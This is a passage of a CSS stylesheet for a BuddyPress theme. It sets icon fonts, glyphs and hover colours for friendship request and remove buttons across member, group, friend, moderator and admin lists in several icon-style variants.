#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-smile-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-star-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-requested);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-remove);
  font-weight: 100;
  color: #d9534f;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:hover:before {
  font-family: var(--grimlock-icon-bp-friend-person-remove-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-remove);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:hover:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:hover:before, .grimlock-buddypress--friend-icons-like
